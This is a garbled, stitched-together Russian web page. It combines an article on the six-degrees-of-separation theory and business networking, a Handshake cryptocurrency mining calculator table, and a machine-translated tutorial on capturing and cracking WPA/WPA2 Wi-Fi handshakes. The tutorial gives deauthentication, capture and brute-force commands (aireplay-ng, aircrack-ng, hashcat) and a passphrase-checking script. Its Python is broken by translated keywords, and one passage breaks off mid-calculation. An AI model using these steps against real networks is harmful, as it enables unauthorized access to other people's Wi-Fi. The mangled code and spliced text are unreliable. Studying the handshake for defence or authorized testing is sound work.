«Теория шести рукопожатий» гласит, что между двумя людьми на планете существует не больше, чем пять-шесть уровней связей. Изначально теория началась с социологии, но в скором времени распространилась и на другие научные области. С приходом интернета в жизнь человека закон шести рукопожатий все чаще подтверждается на практике.

Что такое «теория шести рукопожатий»
Суть закона заключается в том, что каждый человек в мире знаком с любым другим человеком через ряд общих друзей или знакомых. Обычно такая цепочка состоит из пятерых-шестерых людей. Это означает, что вы с большой вероятностью можете быть знакомы даже с вашим кумиром через кратчайшую цепочку, состоящую из звена в пять-шесть человек.

Появление «теории шести рукопожатий»
Первыми гипотезу шести рукопожатий предложили ученые-психологи из США — Стэнли Милгрэм и Джеффри Трэверс. Исследователи провели эксперимент в двух городах США. Стэнли Милгрэм раздал по одному конверту тремстам людям, они должны были передать письмо через своих друзей, родственников или знакомых в соседний город. До места назначения дошло шестьдесят конвертов. Ученый сделал подсчеты и обнаружил, что каждое из писем прошло через руки пятерых людей. Этот эксперимент получил название «Мир тесен» и не на шутку взволновал общественность.

«Число Эрдеша»
Благодаря математику из Венгрии Палу Эрдешу теория была успешно подтверждена практикой. Математик написал за свою жизнь 1525 научных работ совместно с другими авторами. Математические подсчеты показали, что цепочка из авторов, когда-либо сотрудничавших с Эрдешем, состояла из пяти человек. Отсюда возникло такое понятие как «число Эрдеша», с помощью которого определяется кратчайшая цепочка соавторства по совместным научным статьям от определенного ученого до самого Пала Эрдеша.

Самое масштабное исследование теории
Но самое значимое исследование, подтверждающее «теорию шести рукопожатий», стал эксперимент Юрия Лесковца и Эрика Хорвитца — сотрудников компании Microsoft. В 2006 году Лесковец и Хорвитц проанализировали 30 миллиардов сообщений от 240 миллионов людей в течение тридцати дней. Пользователи общались в мессенджере MSN. На обработку и анализ данных у экспертов ушло два года. Юрий и Эрик брали во внимание пол, возраст, геолокацию и контакты пользователей MSN. После подсчета данных оказалось, что участников эксперимента разделяет друг от друга шесть связей.

Эксперименты в социальных сетях
Социальные сети прочно вошли в жизнь современного человека. Благодаря прелестям всемирной паутины сегодня можно легко отследить цепочку общих знакомых. Если к нам на страницу в Фейсбуке или в ВКонтакте добавляется новый друг, мы часто замечаем, что у нас существуют общие друзья. Фейсбук тоже решил провести исследование теории шести рукопожатий, но результаты соцсети отличались от результатов остальных экспериментов. Эксперты из Фейсбука обнаружили, что цепочка состоит из 4,4 звена. Но различия в результатах можно объяснить тем, что этой социальной сетью пользуется далеко не 100% пользователей.
Как можно легко понять, работает ли теория, на примере соцсети ВКонтакте
Вы можете и сами провести интересный эксперимент.
Возьмем для примера соцсеть ВКонтакте:
- Выберите в поисковике любого незнакомого человека с любым именем и фамилией, лучше из другой местности;
- Зайдите к нему на страницу и откройте список друзей. Выберете самого первого друга;
- Зайдите к нему на страницу и выберете первого друга этого человека;
- Повторяйте действие минимум 5 раз. Вероятнее всего, на этом этапе вы обнаружите своих знакомых.

Как теория шести рукопожатий решит ваши задачи в бизнесе
Вы сможете через свой круг контактов решить актуальные бизнес-задачи, сэкономить деньги и время.
Теорию шести рукопожатий сформулировал американский психолог Стенли Милгрэм в 1969 году. Результаты его исследований показали, что два случайно взятых человека разделены не более чем пятью уровнями общих знакомых и шестью уровнями связей. Это означает, что тот самый «нужный человек», способный помочь вам в решении насущной бизнес-задачи, находится где-то рядом. Расскажу на примерах из собственной практики и практики партнеров, как выйти на такого человека и наладить взаимовыгодное сотрудничество для достижения конкретных результатов.
Применение на практике теории шести рукопожатий позволит вам:
- привлечь крупных клиентов;
- найти партнеров, спонсоров и инвесторов;
- найти подходящего кандидата на вакансию;
- арендовать помещение на специальных условиях;
- привлечь спикеров и гостей на ваше деловое мероприятие;
- обрести группу поддержки и многое другое.
Теория универсальна, она позволяет достигнуть целей в два-три раза быстрее по сравнению с традиционными подходами и сэкономить деньги.
Посещая более 50 деловых мероприятий в год, в ходе наблюдения за руководителями я заметила, что они допускают следующие типовые ошибки в деловом общении:
- общаются и находятся рядом только с теми, с кем пришли;
- занимают позицию наблюдателя и практически не инициируют коммуникацию;
- во время перерывов на обед или кофе-паузы общаются с другими участниками крайне избирательно и только с равными по статусу;
- почти не используют представленные организаторами мероприятия онлайн-инструменты;
- передают полученные визитки в работу своим сотрудникам, не уделив новым знакомым персональное внимание.
Те же тенденции проявляются и в повседневной деловой жизни, например, когда руководители не поддерживают регулярные коммуникации с кругом контактов или делают это недостаточно интенсивно.
Одни и те же инструменты нетворкинга, примененные на практике, могут приносить диаметрально противоположные результаты. Нетворкинг не изолирован, а встроен в систему коммуникаций и базируется на доверии и отношениях. Это коммуникативный навык, а значит, применяется на практике людьми, у которых свой уникальный опыт, уровень профессиональной подготовки, характер и т.д. То, что сработало на практике у одного, может не сработать у другого.
Сложно нести ответственность за действия и решения другого человека, а за свои – реально. Это означает, что вы можете контролировать количество попыток и качество только собственных действий. Теория шести рукопожатий не является панацеей, однако она дополняет (а иногда и заменяет) иные инструменты и способы достижения целей.
Пример 1
Кондитерская фабрика «Фруже» летом 2017 года открыла вакансию дивизионального директора с локацией в одном из регионов. Публикации в печатных СМИ и на сайтах-поисковиках результата не давали. Все кандидаты отсеивались на этапе личного собеседования с директором по персоналу или коммерческим директором. Спустя три месяца позиция оставалась открытой. Тогда директор по персоналу опубликовала серию постов на Facebook о поиске сотрудника. Коммерческий директор сделал репост, в результате расширил охват аудитории благодаря собственной сети контактов. На следующий день на вакансию пришел отклик от коллеги коммерческого директора по одной из предыдущих работ. С кандидатом провели собеседование, и уже через четыре дня вакансию закрыли.
Пример 2
Команда управленцев решила сделать сюрприз на юбилей акционера, который был неравнодушен к современному искусству и подаркам ручной работы. Бюджет был ограничен, но менеджеры хотели преподнести эксклюзивный презент. Решение нашлось: коммерческий директор вспомнил, что в университете учился в одной группе со студенткой, которая увлекалась живописью: писала портреты по фотографии. Топ-менеджер нашел бывшую одногруппницу в соцсети «ВКонтакте». Стоимость услуг художника оказалась чуть выше рыночной, но в результате давнего личного контакта удалось снизить цену на портрет в 2,5 раза. Картина была готова уже через две недели. Юбиляр пришел от подарка в восторг.
1 Обращайте внимание на яркие детали
Внешность, акцент, стиль в одежде выдают неординарную личность. Обращайте внимание на эти детали при поиске полезных контактов.
Пример
В 2015 году я приняла участие в HR-конференции, во время которой обратила внимание на стильно одетую участницу с приятным и необычным акцентом. Она вела себя активно: задавала спикерам вопросы, делилась мнением. В перерыве я подошла к гостье, чтобы познакомиться. Оказалось, что Анета родом из Македонии, живет в России и занимает пост управляющего партнера в консалтинговой компании. Мы обменялись визитками, пообщались и спустя некоторое время встретились уже на другом мероприятии. Она поделилась достижением: стала сертифицированным коучем. В процессе общения подарила билет на свой тренинг по лидерству.
Результат
Я проявила к участнице делового события искренний интерес, благодаря чему совершенно неожиданно в качестве презента получила новые знания, которые позволили мне повысить уровень профессиональных компетенций и личную эффективность. На тренинге я приобрела еще один полезный контакт – познакомилась с главой анимационного агентства Оксаной. Позднее Анета еще помогла мне укрепить деловые отношения с организаторами Международной выставки для отельеров и рестораторов, а также найти топ-менеджера на закрытую вакансию для наших партнеров.
2 Будьте активны в социальных сетях
Благодаря онлайн-коммуникациям цепочка из шести рукопожатий сокращается до трех-четырех звеньев. Кроме того, перестает играть роль территориальная и временная дистанция: не важно, на каком континенте, в каком городе и часовом поясе находится ваш партнер. В социальных сетях видно, кто с кем знаком, каково количество общих друзей и кто они. Это упрощает взаимодействие и дает понимание, как выстраивать коммуникативную цепочку, чтобы получить желаемое. Бизнес-аудитория базируется в Facebook. Используйте хэштеги при публикации постов и поиске необходимой информации или людей.
Пример
Менее года назад я получила в Facebook запрос на добавление в друзья от Анастасии, руководителя крупнейшего федерального информационно-выставочного проекта. Она просила помочь в организации дебютного спецпроекта по нетворкингу в рамках деловой программы выставки. В процессе общения выяснилось, что меня порекомендовала Оксана – та самая глава анимационного агентства, с которой мы вместе участвовали в тренинге Анеты. Через неделю мы с Анастасией встретились и обсудили наполнение спецпроекта интерактивом и полезным контентом.
Результат
В октябре наши компании стали партнерами. В ходе совместного проекта мы смогли расширить свой круг контактов на 300 потенциальных клиентов и партнеров, 49% из которых – первые лица организаций. Впоследствии семь руководителей согласились на переговоры, с двумя мы подписали договоры на корпоративное обучение.
3 Открыто говорите о своих потребностях
При любом удобном случае проговаривайте потребности вашего бизнеса: так вы запустите цепочку шести рукопожатий. Окружающие могут сами предложить вам помощь, безвозмездно или на особых условиях, или же оказать содействие, передав «рукопожатие» по своей цепочке контактов.
Пример
Руководитель маркетинговых проектов Александра раз в два месяца проводит бесплатные мастер-классы по различным темам для организаторов событий. Каждый раз она ищет новую площадку для занятий, которую можно арендовать по бартеру. Однажды во время знакомства с помещением Александра сидела в лобби и пыталась подключиться к сети Wi-Fi. Она спросила пароль у сидящих неподалеку молодых людей. Те помимо пароля рассказали о том, что развивают собственный проект по борьбе с хронической усталостью и обладают уникальной экспертизой в этой области. Предприниматели искали новые возможности для развития своего проекта, в том числе организацию событий, однако такого опыта у них не было.
Результат
Александра долгое время мечтала организовать мероприятие именно на тему борьбы с хронической усталостью, сформировала маркетинг-план, но не знала, к кому обратиться за интересным контентом. Новые знакомые не только стали спикерами на организованном впоследствии мастер-классе, но и познакомили Александру с комьюнити-менеджером коворкинга, который впоследствии безвозмездно предоставил подходящее помещение. В результате выиграли все.
4 Найдите применение собственным увлечениям
Сообщества по интересам чаще всего собирают вокруг себя единомышленников, где участники могут в неформальной обстановке обмениваться опытом, помогать друг другу совместными усилиями решать любые вопросы. Взаимные бизнес-интересы в этом случае могут появиться на базе уже сложившегося уровня доверия и хобби.
Пример
Один мой знакомый, руководитель проектов в области IT, за один день нашел двух потенциальных клиентов там, где не ожидал. Он раз в месяц принимал участие в завтраках любимого автоклуба. Аудитория клуба не массовая, но уникальная. На завтраки собираются от 30 до 90 автовладельцев. Они общаются, организуют совместные поездки. На одном из таких завтраков зашла речь о профессиональных компетенциях. Среди автолюбителей оказались два IT-директора, при дальнейшем общении с которыми выяснилось, что у них есть потребности в услугах, которые оказывает компания моего знакомого.
Результат
В неформальной обстановке были проведены переговоры, которые привели к заключению первых пробных контрактов.
5 Столько ваших близких и дальних знакомых отделяют вас от человека, который лично знает английскую королеву
Как дойти до английской королевы
- Не вникайте во все уровни связей. Достаточно запустить цепочку, друзья друзей рано или поздно доберутся до нужного вам контакта. Описанные рекомендации применимы и в решении личных вопросов: поиск врача, юриста, фитнес-инструктора и т.д.
- Проведите аудит своего нетворка. Свяжитесь с теми, с кем давно не общались: давние партнеры, институтские приятели, коллеги по предыдущей работе и т.д. Выясните, чем сейчас вы можете быть друг другу полезны. Сформируйте совместные бизнес-планы на ближайшие полгода.
- Извлекайте любые дивиденды. Они могут быть абсолютно разными: найденные сотрудники, пригласительные билеты на статусные мероприятия, подарочные сертификаты, эксклюзивные подарки и многое другое. Нетворкинг – это не всегда результат, это процесс, ведущий к его получению, и комплекс промежуточных итогов. Например, сама возможность после обмена визитками и периодического поддержания контакта позвонить человеку напрямую и задать интересующий вопрос – уже достижение.
- Не отсеивайте «бесполезные» контакты. Сложно предугадать, через какое именно звено в цепочке рукопожатий придет помощь. Зачастую результат достигается спустя длительное время. Не ждите молниеносных результатов. Для нетворкинга свойственны спонтанность, вариативность, творческий подход и щедрость.
- Будьте готовы принять помощь. Для этого необходимо морально настроиться и прекратить взаимные подсчеты добрых дел. В российском бизнесе есть стереотип: если кто-то вам помог, то теперь вы обязаны этому человеку. Однако большинство людей рады помочь бескорыстно.
«Нельзя построить сеть взаимовыгодных отношений, приберегая своих знакомых
только для себя. Чем большему количеству людей вы поможете, тем больше поддержки получите взамен»
Кейт Феррацци, нетворкер №1 в мире по версии журнала Forbes

Директор по работе с ключевыми клиентами компании Logrocon, бизнес-тренер Инструментальной тренинговой группы YEx, нетворкинг-консультант, Москва.
Ирина Пучкова окончила Российский государственный университет туризма и сервиса по специальности «Менеджмент». Девять лет занимается продажами консультационных услуг в сегменте B2B. Прошла карьерный путь от менеджера по продажам до директора по развитию в бизнес-школе SRC. В компании Logrocon работает с 2016 года. Специализируется на применении инструментов позитивного нетворкинга в сферах продаж, развития партнерских отношений и ивент-индустрии.
Журнал «HUBSpeakers magazine» №1 (3) февраль 2018, страница 32
Handshake (HNS) Калькулятор майнинга
Калькулятор майнинга Handshake (HNS)
Калькулятор майнинга
Handshake (HNS)
Последнее обновление: 130 секунд назад
| Ср. Последняя цена: | 0.00001582 BTC |
|---|---|
| 24ч Ср. Nethash: | 1,543 Ph / с |
| Текущий Nethash: | 1,604 Ph / с |
| Рыночная капитализация: | $ 55 109 825 |
| Объем: | 327 240 долл. США |
| Изменение цены (24ч): | +0.22% |
| Самая высокая цена: | 0,00001542 BTC |
| Самая низкая цена запроса: | 0,00001586 BTC |
| Рентабельность инвестиций: | 0 |
| Согласно | Комиссия пула | Est.Награды | Ред. BTC | Ред. $ | Стоимость | Прибыль |
|---|---|---|---|---|---|---|
| Час | 0 | 0,61728903 | 0,00000978 | 0.11 | 0,20 доллара США | -0,09 $ |
| День | 0 | 14,81493683 | 0.00023460 | 2,72 | 4,80 долл. США | -2,08 доллара США |
| неделя | 0 | 103.70455780 | 0,00164221 | 19.01 | 33,60 $ | -14,59 $ |
| Месяц | 0 | 444.44810485 | 0,00703805 | 81,49 | 144,00 $ | -62,51 $ |
| Год | 0 | 5407.45194237 | 0,08562955 | 991,46 | 1752,00 $ | -760,54 $ |
| Обмен | База тикеров | Последняя цена (BTC) | Самая высокая ставка (BTC) | Последняя цена (USD) | Объем USD | Смена 24ч | Последнее обновление |
|---|---|---|---|---|---|---|---|
| Хотбит | HNS-USDT | 0.00001583 | – | 0,1833 долл. США | 239 974 долл. США | – | 218 секунд назад |
| Хотбит | HNS-BTC | 0,00001585 | 0.00001542 | 0,1835 долл. США | $ 77 906 | – | 218 секунд назад |
| Bittrex | HNS-USDT | 0,00001556 | — | 0 руб.1801 | 5 494 долл. США | – | 158 секунд назад |
| Bittrex | HNS-BTC | 0,00001601 | 0,00001516 | $ 0,1854 | $ 3 754 | – | 158 секунд назад |
| Ворота.io | HNS-BTC | 0,00001570 | 0,00000000 | $ 0,1818 | $ 0 | -0,31% | 257 секунд назад |
| Bittrex | HNS-ETH | 0.00000000 | – | 0,0000 долл. США | $ 0 | – | 158 секунд назад |
| Gate.io | HNS-USDT | 0,00001547 | — | 0 руб.1791 | $ 0 | -2,53% | 257 секунд назад |
График сложности за последние 24 часа
График цен за последние 24 часа
.
Захват рукопожатия WPA / WPA2 | Принципы взлома [CYBERPUNK]
Введение
Здесь мы собираемся показать захват шагов подтверждения WPA / WPA2 ( * .cap ), продолжив пояснениями, относящимися к принципам взлома. Мы рассмотрим процесс шаг за шагом, с дополнительными объяснениями того, как все работает, какие ключи WiFi генерируются и как с помощью захваченного рукопожатия вручную взламывать / вычислять MIC в кадрах EAPol (с использованием WireShark и пользовательского кода Python).
Мы не собираемся взламывать хеши обычными инструментами (oclHashCat или aircrack-ng), но упомянем некоторые связанные детали. Этот процесс зависит от доступного оборудования и сложности пароля и будет рассмотрен позже. Мы действительно должны упомянуть, что есть и другие способы вообще избежать четырехстороннего рукопожатия, PMKID (обнаружен при просмотре уязвимостей WPA3 — «стрекоза»).
4-стороннее рукопожатие
Цель этого рукопожатия — создать начальную пару между клиентом и AP (точкой доступа):
- AP отправляет AN один раз на STA (соединяющую станцию).Клиент создает PTK (парный переходный ключ).
- Клиент отправляет SNonce AP и MIC (код целостности сообщения), который включает аутентификацию.
- AP создает PTK и отправляет GTK (Group Temporal Key) вместе с порядковым номером и MIC.
- Клиент отправляет подтверждение на AP.
GTK затем используется для дешифрования многоадресного / широковещательного трафика.
Конструкция ключа [PMK, PTK, KCK, MIC]
Перед тем, как произойдет это рукопожатие, и точка доступа, и станция / клиент содержат PMK (никогда не передаются по радиоканалу).Он используется для получения PTK и вычисляется с использованием PBKDF2 (функция вывода ключей на основе пароля 2), который использует алгоритм HMAC-SHA1 для кодирования данных:
PMK = PBKDF2 (HMAC-SHA1, PSK, SSID, 4096, 256)
4096 итераций для создания 256-битного PMK с SSID, используемым в качестве соли, и PSK (парольной фразой), используемым в качестве основы всего процесса. Пример кода Python:
#import hashlib
из pbkdf2 импортировать PBKDF2
ssid = 'киберпанк'
pass = 'theone'
выведите «Парный мастер-ключ (PMK):» + PBKDF2 (фраза, ssid, 4096).read (32) .encode ("шестнадцатеричный"))
# АЛЬТЕРНАТИВА
# pmk = hashlib.pbkdf2_hmac ('sha1', кодовая фраза, SSID.encode (), 4096, 32) PTK зависит от ANOUNCE, SNOUNCE, AP и MAC-адресов станции и PMK. В результате получается 512-битный PTK, который обрабатывается как 5 отдельных ключей:
- 128 бит — ключ подтверждения ключа (KCK) — используется во время создания MIC.
- 128 бит — ключ шифрования ключа (KEK) — используется точкой доступа во время шифрования данных.
- 128 бит — временный ключ (TK) — используется для шифрования и дешифрования одноадресных пакетов.
- 64 бита — MIC Authenticator Tx Key (MIC Tx) — используется только с конфигурациями TKIP для одноадресных пакетов, отправляемых точками доступа.
- 64 бита — Ключ Rx аутентификатора MIC (MIC Rx) — используется только с конфигурациями TKIP для одноадресных пакетов, отправленных клиентами.
- 128 бит -.- 128 бит -.- 128 бит -.- 64 бит -.- 64 бит -
| KCK | KEK | TK | MIC Tx | MIC Rx | Предполагается значение
PKE. PTK можно создать с помощью функции (customPRF512) или просто путем вызова hmac lib.Пример кода Python для генерации ключей:
pmk = hashlib.pbkdf2_hmac ('sha1', кодовая фраза, SSID.encode (), 4096, 32)
pke = "Попарное расширение ключа"
key_data = min (ap_mac, s_mac) + max (ap_mac, s_mac) + min (anonce, snonce) + max (anonce, snonce)
ptk = customPRF512 (pmk, pke, key_data)
kck = ptk [: 16] # ЗАНИМАЕМСЯ всего 16 байт
# АЛЬТЕРНАТИВА
#ptk = hmac.new (pmk, сообщение, hashlib.sha1) .digest ()
#kck = hmac.new (pmk, сообщение, hashlib.sha1) .digest () [: 16] Таким образом, у нас есть все необходимое для расчета MIC, который вы можете использовать в дальнейшем для проверки ваших попыток взлома пароля. Ниже вы найдете полный код Python, который можно использовать для экспериментов.
Захват рукопожатия WPA / WPA2 с помощью Aircrack-ng
Может быть, излишний для примера, но мы собираемся использовать пару устройств:
- и Asus Tables как AP
- старый IPhone 4 как STA
- WiFi USB
Начало
$ запуск airmon-ng wlan0
I варьируется от системы к системе (адаптера), но вы, вероятно, получите интерфейс wlan0mon.Проверьте вывод ifconfig и посмотрите, что вы получите:
wlan0mon: flags = 867 mtu 1500
unspec A0-33-C1-22-1B-B3-30-3A-00-00-00-00-00-00-00-00 txqueuelen 1000 (UNSPEC)
Пакеты RX 7669072 байта 1778986484 (1,7 ГБ)
Ошибки RX 0 сброшено 0 переполнений 0 кадр 0
Пакеты TX 0 байтов 0 (0,0 Б)
Ошибки передачи 0 сброшены 0 переполнения 0 несущей 0 конфликтов 0 А теперь посмотрите, что там:
$ airodump-ng wlan0mon
Сохранение всего захваченного файла в ФАЙЛ ( *.колпачок ):
$ airodump-ng -w <ФАЙЛ> mon0
Теперь мы ждем подтверждения WPA. Когда это произойдет, в правом верхнем углу вы увидите что-то вроде:
CH 9] [Прошло: 4 с] [2019-05-24 16:58] [рукопожатие WPA: XX: XX: XX: XX: XX: XX
Здесь, в этом примере, мы собираемся быть более конкретным, у нас есть цель (CyberPunk Net с AP на 40: 16: 7E: DC: 1A: 8C). Мы хотим прочитать канал 6 (CyberPunk Channel), BSSID (40: 16: 7E: DC: 1A: 8C) и записать все это в файл:
$ airodump-ng -c 6 --bssid 40: 16: 7E: DC: 1A: 8C -w CP wlan0mon
Чтобы ускорить процесс, мы собираемся деаутентифицировать беспроводного клиента на этом BSSID, отправив пакет DeAuth:
$ aireplay-ng -0 1 -a 40: 16: 7E: DC: 1A: 8C -c D8: 9E: 3F: 3D: 3F: 69 wlan0mon
20:14:23 Ожидание кадра маяка (BSSID: 40: 16: 7E: DC: 1A: 8C) на канале 6 20:14:24 Отправка 64 направила DeAuth.STMAC: [D8: 9E: 3F: 3D: 3F: 69] [25 | 59 ACK]
-
0: Кадр деаутентификации -
1: Количество пакетов DeAuth -
-a: MAC-адрес AP -
-c: Клиент: MAC-адрес STA
Кадр деаутентификации, отправленный с маршрутизатора на устройство, разрывает соединение клиента. Устройства обычно настраиваются на автоматическое повторное подключение, опять же через четырехстороннее рукопожатие. Ранее запущенный airodump-ng захватит его.8 = 208.827.064.576 возможных комбинаций.
На нашей машине crunch + aircrack имеет производительность 10к ключей / сек. С такой скоростью мы бы сломали его за ~ 240 дней (максимум).
$ crunch 8 8 abcdefghijklmnopqrstuvwxyz | aircrack-ng -b 40: 16: 7E: DC: 1A: 8C -w - cyberpunk_rs-02.cap
С другой стороны, графический интерфейс oclHashCat намного лучше с 360 тыс. Ключей / сек (2 карты RX 580). Ориентировочная оценка, 6 дней (макс.).
$ hashcat -m 2500 -w 3 22924_1560196005.hccapx -a 3? L? L? L? L? L? L? L? L
Мы не собираемся разбирать это с помощью инструментов, но мы собираемся рассказать о принципах, на которых основаны эти инструменты.Если вам нужна дополнительная статистика, проверьте Взлом паролей и Подбор пароля при входе [Статистика]
Захват рукопожатия WPA / WPA2: принципы взлома [шаги]
На основе схемы 4-стороннего рукопожатия, которую мы показали ранее, мы можем увидеть точные пакеты EAPol, участвующие в перехватываемом 4-стороннем обмене (WireShark SS, * .cap ):
Примечание: WPA использует md5 для вычисления MIC, в то время как WPA2 использует sha1
При захвате второго пакета EAPol для подтверждения установления связи имеется достаточно информации, чтобы попытаться вычислить PTK (используя предполагаемую парольную фразу PSK), которую затем можно использовать для извлечения KCK и вычисления MIC (HMAC_MD5).Этот вновь вычисленный MIC сравнивается с захваченным MIC для определения достоверности предполагаемого PSK.
Приведенный ниже простой скрипт позволяет вручную вычислить соответствующие поля и проверить, является ли определенный пароль тем, который мы ищем:
импорт hmac, hashlib, binascii, sha
import sys
из pbkdf2 импортировать PBKDF2
def customPRF512 (ключ, A, B):
blen = 64
я = 0
R = ''
в то время как я <= ((blen * 8 + 159) / 160):
hmacsha1 = hmac.new (ключ, A + chr (0x00) + B + chr (i), hashlib.sha1)
я + = 1
R = R + hmacsha1.digest ()
return R [: blen]
# функция сортировки байтовых строк
def sort (in_1, in_2):
если len (in_1)! = len (in_2):
поднять "длины не совпадают!"
in_1_byte_list = список (байты (in_1))
in_2_byte_list = список (байты (in_2))
для i в диапазоне (0, len (in_1_byte_list)):
если in_1_byte_list [i] in_2_byte_list [i]:
return (in_1, in_2) # вход 1 больше
return (in_1, in_2) # равно (не должно быть)
SSID = raw_input ('SSID:')
#passphrase = raw_input ('Кодовая фраза:')
ap_mac = binascii.a2b_hex (raw_input ("AP MAC:"))
s_mac = binascii.a2b_hex (raw_input ("Клиентский MAC:"))
anonce = binascii.a2b_hex (raw_input ("ANonce:"))
snonce = binascii.a2b_hex (raw_input ("SNonce:"))
eapolFrame = binascii.a2b_hex (raw_input ("Кадр EAPol:"))
max_mac, min_mac = sort (ap_mac, s_mac)
max_nonce, min_nonce = sort (anonce, snonce)
message = b ''. join ([
b'Парное раскрытие ключа \ x00 ',
min_mac,
max_mac,
min_nonce,
max_nonce,
б '\ x00'
])
option = "P"
в то время как True:
print "\ nE - ввести новый фрейм EAPol, P - Попробовать пароль"
option = raw_input ("Вариант:")
если (вариант.upper () == "P"):
passphrase = raw_input ('Кодовая фраза:')
если (option.upper () == "E"):
eapolFrame = binascii.a2b_hex (raw_input ("Кадр EAPol:"))
если (option.upper () == "X"):
перерыв
pmk = hashlib.pbkdf2_hmac ('sha1', кодовая фраза, SSID.encode (), 4096, 32)
pke = "Попарное расширение ключа"
key_data = min (ap_mac, s_mac) + max (ap_mac, s_mac) + min (anonce, snonce) + max (anonce, snonce)
ptk = customPRF512 (pmk, pke, key_data)
kck = ptk [: 16]
#ptk = hmac.новый (pmk, сообщение, hashlib.sha1) .digest ()
#kck = hmac.new (pmk, message, hashlib.sha1) .digest () [: 16]
# ПРОПУСТИТЕ ПЕРВЫЕ НЕСКОЛЬКО РАЗДЕЛОВ ПАКЕТА EAPOL
frame802 = eapolFrame [34:]
mic = frame802 [81:97]
eapol_frame_zeroed_mic = b ''. join ([
frame802 [: 81],
б '\ 0 \ 0 \ 0 \ 0 \ 0 \ 0 \ 0 \ 0 \ 0 \ 0 \ 0 \ 0 \ 0 \ 0 \ 0 \ 0',
frame802 [97:]
])
Calculated_mic = hmac.новый (kck, eapol_frame_zeroed_mic, hashlib.sha1) .digest () [: 16]
print ("PMK:" + pmk.encode ('шестнадцатеричный'))
print ("PTK:" + ptk.encode ('шестнадцатеричный'))
print ("KCK:" + kck.encode ('шестнадцатеричный'))
print ("Пакетный MIC:" + mic.encode ('шестнадцатеричный'))
print ("Рассчитанный MIC:" + Calculated_mic.encode ('шестнадцатеричный'))
если (mic == Calculated_mic):
Распечатать "**************************"
напечатайте «*** Правильный пароль! ***»
Распечатать "**************************"
еще:
Распечатать "**************************"
напечатайте "**** Неверный пароль! ****"
print "**************************" Если вы хотите сделать что-то более конкретное с помощью python, вам, вероятно, следует проверить Python WPA2 Cracker.Это красивый и краткий пример того, как управлять вещами в сфере Wi-Fi, кто знает, что это может вдохновить на идею создать что-то свое.
Заключение
Если вы никогда раньше не вдавались в подробности о том, как взломать WPA / WPA2 (брутфорс), мы надеемся, что эта статья немного прояснила этот процесс. Это не научная фантастика, и понимание может дать некоторые дополнительные перспективы, связанные с WiFi, пентестированием и кибербезопасностью в целом.
.

